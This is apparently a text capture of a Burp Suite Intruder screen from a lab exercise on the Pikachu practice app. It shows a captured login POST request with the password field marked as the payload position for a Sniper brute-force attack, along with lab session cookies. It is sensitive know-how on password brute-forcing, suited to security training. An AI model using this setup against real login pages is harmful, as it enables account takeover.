 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 172.16.40.2
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
7 Origin: http://172.16.40.2
8 Content-Type: application/x-www-form-urlencoded
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.16.40.2/pikachu/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=c185e1d649a4478d3a9ce27d76b0585a; KOD_SESSION_ID=415e1c7dc1578bc4d09f9106f0c96098; CSRF_TOKEN=tTUcYtfbUrRU7yJC
14 Connection: close
15
16 username=admin&password=§admin§&submit=Login
Add §
Clear §
Auto §
Refresh